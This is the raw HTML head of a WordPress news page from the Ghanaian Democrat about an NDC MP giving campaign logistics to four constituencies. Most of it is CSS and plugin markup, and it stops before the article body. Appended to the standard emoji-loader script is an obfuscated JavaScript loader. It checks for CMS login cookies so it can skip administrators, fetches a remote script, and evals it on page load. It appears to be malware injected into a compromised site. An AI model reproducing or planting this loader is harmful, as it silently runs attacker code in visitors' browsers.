

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/
body_size: 178973
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>NDC MP Supports Four Constituencies With campaign logistics &#8211; Ghanaian Democrat</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Feed" href="https://ghanaiandemocrat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Comments Feed" href="https://ghanaiandemocrat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; NDC MP Supports Four Constituencies With campaign logistics Comments Feed" href="https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php"},"site_id":"45adf7b40dcbfc548aec7e597777036e","url_components":{"year":"2020","monthnum":"10","day":"28","hour":"22","minute":"45","second":"32","post_id":"8813","postname":"ndc-mp-supports-four-constituencies-with-campaign-logistics","category":"news-desk"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='45adf7b40dcbfc548aec7e597777036e' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Ghanaian Democrat' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/' />
<meta name='shareaholic:keywords' content='cat:front page, cat:politics, type:post' />
<meta name='shareaholic:article_published_time' content='2020-10-28T22:45:32+00:00' />
<meta name='shareaholic:article_modified_time' content='2020-10-28T22:45:54+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Ghanaian Democrat' />
<meta name='shareaholic:site_id' content='45adf7b40dcbfc548aec7e597777036e' />
<meta name='shareaholic:wp_version' content='9.7.5' />
<meta name='shareaholic:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?fit=640%2C480&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?fit=640%2C480&amp;ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ghanaiandemocrat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body 